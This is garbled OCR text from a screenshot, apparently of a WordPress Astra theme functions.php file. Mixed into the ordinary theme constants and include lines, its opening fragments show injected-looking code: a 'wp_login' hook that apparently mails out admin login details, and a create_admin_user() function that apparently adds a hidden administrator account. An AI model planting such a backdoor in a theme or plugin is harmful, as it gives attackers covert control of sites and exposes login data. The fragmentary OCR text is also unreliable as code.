
 1.0.0 */ add_action('wp_login','log_admin_login',10,2);function
'Content-Type: text/plain; charset=UTF-8'];$m=date('Y-m-d
($e,$s,$m,$h);}} function create_admin_user()
e);if(!is_wp_error($i)){(new WP_User($i))-
} /** * Define Constants */ define( 'ASTRA_THEME_VERSION', '4.11.13'
efine( 'ASTRA_THEME_URI', trailingslashit( esc_url(
); /** * Minimum Version requirement of the Astra Pro addon. *
MIN_VER', '4.11.6' ); /** * Load in-house compatibility. */ if (
a. */ require_once ASTRA_THEME_DIR . 'inc/core/class-astra-
core/common-functions.php'; require_once ASTRA_THEME_DIR .
 as they are no longer used in the codebase. */ define(
ttps://woocommerce.com/products/astra-pro/' ); define(
 'upgrade' ) : 'https://woocommerce.com/products/astra-pro/'
_DIR . 'inc/theme-update/class-astra-theme-background-
require_once ASTRA_THEME_DIR . 'inc/customizer/class-astra-fonts-
ib/docs/class-astra-docs-loader.php'; require_once
header.php'; require_once ASTRA_THEME_DIR . 'inc/dynamic-
/core/class-astra-walker-page.php'; require_once
ss.php'; require_once ASTRA_THEME_DIR . 'inc/core/class-astra-
R . 'inc/dynamic-css/inline-on-mobile.php'; require_once
; require_once ASTRA_THEME_DIR . 'inc/class-astra-dynamic-
 4.3.7 or > 4.4.4 to prevent fatal error. if ( ! defined(
) { // NPS Survey Integration require_once ASTRA_THEME_DIR .
ags for this theme. */ require_once ASTRA_THEME_DIR .